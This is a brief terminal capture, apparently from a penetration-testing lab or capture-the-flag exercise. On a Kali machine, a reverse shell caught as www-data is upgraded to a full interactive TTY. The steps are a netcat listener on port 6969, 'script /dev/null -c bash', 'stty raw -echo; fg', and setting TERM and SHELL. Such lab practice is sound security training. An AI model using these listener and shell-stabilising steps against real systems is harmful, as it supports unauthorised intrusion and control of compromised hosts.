 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@f8707129b655:/$ ^Z
zsh: suspended  sudo nc -lvnp 6969
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  sudo nc -lvnp 6969
reset xterm
www-data@f8707129b655:/$ export TERM=xterm
www-data@f8707129b655:/$ export SHELL=bash
www-data@f8707129b655:/$